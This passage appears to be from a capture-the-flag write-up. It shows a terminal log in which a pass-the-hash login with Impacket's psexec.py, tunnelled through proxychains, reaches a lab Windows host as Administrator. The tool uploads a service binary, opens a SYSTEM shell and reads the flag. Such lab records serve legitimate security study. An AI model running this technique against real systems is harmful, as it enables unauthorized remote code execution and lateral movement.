 [*] Error performing the uninstallation, cleaning up
root@kali:~/impacket/examples# proxychains psexec.py -hashes :4aefab3403a99c6037fbe7f382a881f6 dozer/Administrator@10.10.10.3
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
|S-chain|-<>-127.0.0.1:2020-<><>-10.10.10.3:445-<><>-OK
[*] Requesting shares on 10.10.10.3.....
[*] Found writable share ADMIN$
[*] Uploading file jAHmSAIJ.exe
[*] Opening SVCManager on 10.10.10.3.....
[*] Creating service nOHR on 10.10.10.3.....
[*] Starting service nOHR.....
|S-chain|-<>-127.0.0.1:2020-<><>-10.10.10.3:445-<><>-OK
|S-chain|-<>-127.0.0.1:2020-<><>-10.10.10.3:445-<><>-OK
[!] Press help for extra shell commands
|S-chain|-<>-127.0.0.1:2020-<><>-10.10.10.3:445-<><>-OK
Microsoft Windows [▒µ▒╛ 6.2.9200]
(c) 2012 Microsoft Corporation
C:\Windows\system32>type c:\\users\administrator\Desktop\flag.txt
Dozerctf{9e81075297066f2275ba49ede1cbe3cc}
C:\Windows\system32>